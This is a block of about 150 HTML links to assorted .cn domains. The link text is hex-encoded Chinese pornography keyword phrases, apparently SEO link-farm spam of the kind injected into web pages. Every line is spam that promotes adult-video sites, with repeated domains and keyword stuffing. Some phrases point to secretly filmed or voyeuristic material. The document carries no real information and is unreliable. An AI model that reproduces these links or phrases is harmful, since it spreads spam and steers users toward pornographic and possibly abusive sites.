<a href="http://royalduke.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xiancaoliliang.cn" target="_blank">68&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://zongping.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x4E00;&#x533A;</a>|
<a href="http://yelibo.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://8pzs.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fq521.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;</a>|
<a href="http://mingmenjia.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://1ao2.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9EC4;&#x7247;</a>|
<a href="http://zczr.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://wawastar.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4F0A;&#x4EBA;&#x7535;&#x5F71;</a>|
<a href="http://royalpaper.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ferrado.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av&#x8F66;&#x4E0A;&#x7684;</a>|
<a href="http://zuesyy.cn" target="_blank">&#x97E9;&#x56FD;&#x7279;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://slinn.cn" target="_blank">&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;.</a>|
<a href="http://sdzdm.cn" target="_blank">&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://dhktl.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://qmby.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av</a>|
<a href="http://diykits.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://gzty365.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://devaltima.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://it-industry.cn" target="_blank">&#x5348;&#x591C;&#x7537;&#x5973;&#x5927;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://sxwxa.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://taolide.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://miak.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zyolcy.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;18&#x7981;&#x4E45;&#x4E45;</a>|
<a href="http://naoniucong.cn" target="_blank">&#x4E2D;&#x56FD;&#x8001;&#x592A;&#x5A46;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://tankua.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;9215&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://ensd.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://51nopop.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://gdcy168.com.cn" target="_blank">&#x4EBA;&#x59BB;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hnanneng.cn" target="_blank">&#x53CB;&#x7530;&#x771F;&#x5E0C;91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://jnuf.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x672C;</a>|
<a href="http://koreanu.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x7F51;</a>|
<a href="http://7suluo.cn" target="_blank">1024&#x4F60;&#x61C2;&#x7684;&#x56FD;&#x4EA7;&#x65E7;&#x7248;</a>|
<a href="http://rwjdq.com.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://weiyitong.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lnz7.cn" target="_blank">&#x5348;&#x591C;av&#x5267;&#x573A;</a>|
<a href="http://php-source.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hcshgw.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://zjyhmd.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lmpfc.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;</a>|
<a href="http://zeiquan.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ghij.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://bqzxj.cn" target="_blank">&#x601D;&#x601D;99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://jn987.cn" target="_blank">&#x56FD;&#x4EA7;99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jianfeigao.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://qq-salon.cn" target="_blank">777&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://eydjf.cn" target="_blank">&#x65E5;&#x97E9;av&#x9AD8;&#x6E05;&#x65E0;</a>|
<a href="http://qiuwang.net.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://x7271.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lianglili.cn" target="_blank">&#x519C;&#x6C11;&#x4F2F;&#x4F2F;&#x4E61;&#x4E0B;&#x59B9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zongjianwang.cn" target="_blank">&#x7B2C;&#x4E00;&#x6B21;&#x501F;&#x5BBF;&#x9ED1;&#x4EBA;ntr&#x4EBA;&#x59BB;&#x4E0E;&#x4E0A;&#x53F8;&#x6253;&#x8FC7;&#x5566;</a>|
<a href="http://bigelephant.cn" target="_blank">&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x70ED;&#x64AD;</a>|
<a href="http://75nn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://kinggolds.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bjzxgcjs.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1; &#x4E9A;&#x6D32;</a>|
<a href="http://aibaygene.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av</a>|
<a href="http://dg23pj7h.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av&#x5A77;&#x5A77;</a>|
<a href="http://paintplus.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lcxhs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://ftlg.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;&#x957F;&#x76F8;</a>|
<a href="http://peopledail.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sheizhuai.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6021;&#x7EA2;&#x9662;</a>|
<a href="http://sxjyrd.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://ljjcedu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x6BDB;&#x7247;</a>|
<a href="http://gpsbw.cn" target="_blank">99&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://laihuimaoyi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://minidriver.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dongdui.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://slinn.cn" target="_blank">8x8x&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ijsh.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FE;&#x7247; &#x4E9A;&#x6D32;&#x6FC0;&#x60C5;</a>|
<a href="http://dackel.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5973;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cutebug.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xuezucheng.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;av&#x5267;&#x60C5;&#x8001;&#x5E08;&#x548C;&#x5B66;&#x751F;</a>|
<a href="http://sxchenjing.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;&#x871C;&#x6843;</a>|
<a href="http://jnxty.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;&#x9EC4;&#x6843;</a>|
<a href="http://kandy7.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;91&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://stoneblade.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://kandy7.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xapxtdwl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhenaiwudi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://php-source.cn" target="_blank">&#x65E5;&#x97E9;av&#x5348;&#x591C;</a>|
<a href="http://iosq.cn" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://h4823.cn" target="_blank">&#x672A;&#x4EA1;&#x4EBA;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x4E71;a&#x2228;
&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;
&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x56FE;&#x7247;</a>|
<a href="http://zhongbaoyan.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4F26;&#x7406;</a>|
<a href="http://cqshn.cn" target="_blank">91&#x4E5D;&#x8272;porny&#x56FD;&#x4EA7;</a>|
<a href="http://cchvc.cn" target="_blank">&#x771F;&#x5FC3;&#x8BDD;&#x95EE;&#x9898;&#x9EC4;&#x8154;&#x6700;&#x52B2;&#x7206;&#x7684;&#x5973;</a>|
<a href="http://test821.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C2;&#x770B;</a>|
<a href="http://ruipie.cn" target="_blank">&#x871C;&#x6843;av&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dongd.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://game5678.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x723D;&#x78B0;&#x6B27;&#x7F8E;&#x5C0F;&#x8BF4;</a>|
<a href="http://jssnc.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://5201wm.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://wipg.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x53D1;&#x5E03;</a>|
<a href="http://tkhan.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wjqcx.cn" target="_blank">&#x4E2D;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fyqipai.cn" target="_blank">&#x5973;&#x5927;&#x5B66;&#x751F;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://jktl.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;.</a>|
<a href="http://gxcheyou.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://menbank.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://happya.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wuguwang.cn" target="_blank">&#x5348;&#x591C;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://alliedtelesyn.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shanliangmenye.cn" target="_blank">&#x591C;&#x591C;&#x9A9A;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://3pdown.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jnxl.com.cn" target="_blank">&#x97E9;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjkyg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;av</a>|
<a href="http://koalacafe.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://owzu.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://linxiaoqi.cn" target="_blank">&#x871C;&#x6843;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://btff.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xinshiyun.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x63D2;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mouheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://duanmou.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;97</a>|
<a href="http://zbsuxiu.cn" target="_blank">97&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>|
<a href="http://quankou.cn" target="_blank">&#x6BDB;&#x7247;&#x5973;&#x4EBA;18&#x7247;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x4E8C;&#x533A;</a>|
<a href="http://ziqun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fhbb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://jlbean.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://yuanyanbbs.cn" target="_blank">&#x7F8E;&#x5973;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://olive-design.cn" target="_blank">&#x5348;&#x591C;av&#x6210;&#x4EBA;</a>|
<a href="http://dekis.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;&#x731B;&#x4EA4;</a>|
<a href="http://cmdbb.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x7CBE;&#x54C1;</a>|
<a href="http://97aiai8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1; &#x7EFC;&#x5408;</a>|
<a href="http://mingxinfs.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gopiaopiao.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gayzd.cn" target="_blank">www&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zhuagao.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://idea-soft.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://tbir.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;&#x7F8E;&#x5973;&#x7248;</a>|
<a href="http://luomansi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x4EBA;&#x4E0E;</a>|
<a href="http://pjmmc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://wlmqylbx.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;av&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://funbar.cn" target="_blank">a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://gdsuntime.cn" target="_blank">&#x5A77;&#x5A77;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5185;&#x5C04;&#x719F;&#x5973;</a>|
<a href="http://sutaitai.cn" target="_blank">&#x6B27;&#x7F8E;&#x5267;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://daaijiazheng.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://cumao.cn" target="_blank">&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://mosushi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://qldongman.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;av&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://tuyoo.com.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x9AD8;&#x6E05;</a>|
<a href="http://hzkeyun.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://superin.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://96xw.cn" target="_blank">&#x565C;&#x565C;&#x5F71;&#x9662;&#x65E5;&#x97E9;</a>|
<a href="http://killerapp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://moviegou.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hdxmg.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://womanshow.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;av</a>|
<a href="http://kion.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://fzqw.com.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x565C;&#x591C;&#x591C;&#x723D;&#x723D;&#x72E0;&#x72E0;&#x7231;69&#x5F0F;</a>|
<a href="http://310tjkj.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://ibfshop.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bqzxj.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;av</a>|
<a href="http://hzhtt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x8272;</a>|
<a href="http://ruilifushi.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x731B;&#x7247;aaaaaaa</a>|
<a href="http://tingew.cn" target="_blank">&#x4E2D;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://limingtoys.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://jiankangkuaiche.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
